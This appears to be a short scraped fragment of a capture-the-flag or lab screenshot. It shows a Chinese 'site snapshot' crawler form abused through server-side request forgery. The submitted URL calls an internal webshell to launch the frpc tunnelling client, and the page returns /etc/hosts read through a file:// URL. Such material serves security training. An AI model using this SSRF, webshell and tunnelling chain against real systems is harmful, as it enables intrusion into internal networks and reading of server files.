 模拟蜘蛛爬取 首页
站点快照获取
http://192.168.0.10/shell.php?cmd=./frpc frpc.toml
Submit
file:///etc/hosts 的快照如下：
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.0.2 6a2a8e5ad0a5